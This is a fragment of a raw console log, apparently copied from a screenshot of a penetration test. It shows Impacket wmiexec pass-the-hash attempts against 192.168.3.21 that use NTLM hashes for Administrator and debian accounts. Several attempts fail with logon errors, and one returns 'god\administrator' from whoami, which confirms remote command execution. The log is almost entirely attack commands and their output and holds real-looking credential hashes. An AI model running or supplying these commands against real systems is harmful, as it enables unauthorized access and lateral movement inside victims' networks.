 [-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
--->wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/Administrator@192.168.
3.21 whoami<---
--->wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 ./Administrator@192.168.3.
21 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/debian@192.168.3.21 wh
oami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./debian@192.168.3.21 whoa
mi<---
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This